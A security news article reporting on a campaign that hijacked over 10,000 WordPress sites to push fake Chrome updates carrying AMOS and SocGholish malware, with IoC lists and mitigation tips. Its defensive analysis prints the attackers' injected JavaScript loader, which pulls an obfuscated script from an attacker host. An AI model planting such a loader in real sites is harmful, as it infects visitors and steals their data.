The takeover and use of WordPress sites to distribute malware or to phish for data are not unusual cybercriminal techniques. Most users trust WordPress sites to be safe, and a lot of sites use WordPress without visitors ever knowing it is running in the back end.
A new report by c/side shows just how vulnerable WordPress sites can be to being taken over, highlighting the risk to developers who run outdated WordPress plugins and users who visit the sites.
Security researchers discover a vast network of compromised domains
A recent c/side report found that more than 10,000 WordPress sites redirected users to fake Google browser update pages. The compromised site used iframe, an HTML element that allows developers to embed another webpage within the current site. Cybercriminals use an iframe to hide clickable malicious content, redirect users, and load malicious scripts.

In this campaign, black hatters leveraged outdated versions of WordPress (6.7.1) and its plugins to avoid detection and inject malicious code into the compromised WordPress sites.
A look at the largest compromised domains identified by c/side reveals that threat actors are specifically targeting developers in this campaign. IoCs like fetchdataajax[.]com, loopconstruct[.]com, modernkeys[.]org, objmapper[.]com,packedbrick[.]com, promiseresolverdev[.]com, variablescopetool[.]comv, and virtualdc[.]org all refer to developers’ tools and concepts.
How the threat actors distribute the AMOS malware
Once victims land on these compromised WordPress sites and are redirected to the fake Google Chrome browser update notification, they are just 1 click away from downloading malware.
Threat actors thought things through and combined the Windows SocGholish malware with the AMOS (Atomic macOS Stealer) to target Apple users. This way, they expanded the reach of the scam campaign by targeting both operating systems.
It is unclear how threat actors redirected traffic to these compromised WordPress sites. Usually, cybercriminals take to social media, leverage email phishing, and abuse platforms like Google Ads to get victims to sites. However, in this case, the method used was unknown at the time.

Since c/side released the report, a couple of security vendors have caught on to the threat, flagging the malware and domains. However, our check on VirusTotal for this campaign shows that things are moving slowly on the vendors’ side, with only 4 out of 96 flagging the original threat.
Loading malicious JavaScript in stealthy iframes
As mentioned, one of the most interesting tricks that black hatters are using in this campaign is iframe abuses. In the past week, Moonlock has found other threat campaigns doing the same.
c/side researchers broke down why the use of iframes in this cyberattack is unique: “To our knowledge, it’s also the first time they’ve been delivered through a client-side attack.”
“JavaScript loaded in the browser of the user generates the fake page in an iframe,” c/side security researchers said.
The attackers also use outdated WordPress versions and plugins to make detection more difficult for websites without a client-side monitoring tool in place. c/side believes there might be a vulnerability that attackers can leverage, but this vulnerability would exist in the outdated WordPress versions, which will make patching slower than usual — if ever.
Of the 10,000 compromised WordPress sites, 2 have been identified as the largest domains and can be found across thousands of websites:
- blackshelter[.]org
- blacksaltys[.]com
How c/side researchers stumbled across 10,000 infected sites
c/side researchers explained that they flagged the URL hxxps://deski.fastcloudcdn[.]com/m_c_b28cd5c86f08a2b35c766fc4390924de[.]js) as malicious script with a high level of confidence due to its highly obfuscated nature, which utilized multiple levels of encoding.
Diving deeper into the URL, c/side uncovered a network of more than 10,000 malware-distributing WordPress websites.
The compromised domain Blackshelter[.]org, for example, redirects users to fastcloudcdn[.]com, which, in turn, hosts the malicious JavaScript hidden in iframes.
c/side also found <link> elements in compromised sites, such as the following:
<link rel='dns-prefetch' href='//rednosehorse[.]com' /><link rel='dns-prefetch' href='//blacksaltys[.]com' /><link rel='dns-prefetch' href='//objmapper[.]com' /><link rel='dns-prefetch' href='//blackshelter[.]org' />To invoke the anonymous function dynamically loading an external JavaScript file, threat actors coded the following:
;(function(o, q, f, e, w, j) { w = q.createElement(f); j = q.getElementsByTagName(f)[0]; w.async = 1; w.src = e; j.parentNode.insertBefore(w, j);})(window, document, 'script', `https://deski.fastcloudcdn[.]com/m_c_b28cd5c86f08a2b35c766fc4390924de.js?qbsfsc=${Math.floor(Date.now() / 1000)}`);This script executes various actions, shuts down browser activity, and injects the iframe into the page. The user will then see the fake Chrome update page.
Analysis of the download trigger by the fake Chrome update download button showed that threat actors directed macOS users to download a malicious DMG file that contains the AMOS stealer.
What we found when checking the IoCs
Moonlock verified the IoCs that c/side shared and found them all now to be offline. However, when we verified the JavaScript link, https://extendedstaybrunswick.com/wp-content/plugins/reset-wp/resty.php?eg=${Math.floor, we ran into a Cross-Script cyberattack attempt.

XSS attacks are a stepping stone for cybercriminals that allow them to inject malicious code into websites, often through links or forms. When a user visits the site, their browser executes this code, potentially stealing cookies, hijacking sessions, redirecting the user to phishing sites, or defacing the webpage. Essentially, it tricks the user’s browser into trusting and running untrusted code.
Verifying the link, https://extendedstaybrunswick.com/wp-content/plugins/reset-wp/resty.php, we found something a bit strange. Instead of directing us to a fake Google Chrome update page, the script directed us to the official Google Chrome page at https://www.google.com/chrome.

It is more than likely that the threat actors changed the malicious redirect link to the official Google Chrome download page after they were exposed.
Compromised WordPress sites delivering AMOS for Apple users and SocGholish for Windows (likely acquired on the dark web as malware-as-a-service) include the following:
- blacksaltys[.]com
- fetchdataajax[.]com
- foundedbrounded[.]org
- groundrats[.]org
- leatherbook[.]org
- loopconstruct[.]com
- modernkeys[.]org
- objmapper[.]com
- packedbrick[.]com
- promiseresolverdev[.]com
- rednosehorse[.]com
- smthwentwrong[.]com
- variablescopetool[.]com
- virtualdc[.]org
A few tips for WordPress users to mitigate this threat
If you have already visited any of these sites, your device needs a full cleanup. AMOS is a tricky malware to remove without a trusted anti-malware tool. Mac experts often recommend a Factory Reset to fully remove this malware from your device.
WordPress authors and WordPress developers should also take action to check their sites and fix them if compromised. We recommend that WordPress users check the HTML code of their site and check for any outdated plugins, suspicious elements, use of iframe, or links that redirect users to which they have not added.
Unfortunately, if you do find that your HTML has been compromised, you should consider the entire site to no longer be trustworthy. You will have to start a new, clean site. This is why security researchers always insist on having clean backups for sites. When something like this happens, you can turn to clean backups to streamline site recovery.
Final thoughts
As c/side researchers explain, this attack highlights the importance of security in your digital web supply chain while keeping your software and plugins up to date. We recommend that users download a web browser focused on security and privacy, like DuckDuckGo, Firefox, or even Tor. These browsers will do a better job at keeping malicious content out of your web experience, as long as you pay attention to the warnings they give out.
We expect to continue to see the use of iframes to inject obfuscated scripts. So keep an eye on the news to make sure you get the right cybersecurity information in time to stay one step ahead of attackers. Finally, developers should take special precautions to strengthen their cybersecurity posture, as they have become prime targets for threat actors.
This is an independent publication, and it has not been authorized, sponsored, or otherwise approved by the WordPress Foundation or Google LLC. WordPress is a trademark of the WordPress Foundation. Google Chrome is a trademark of Google LLC.






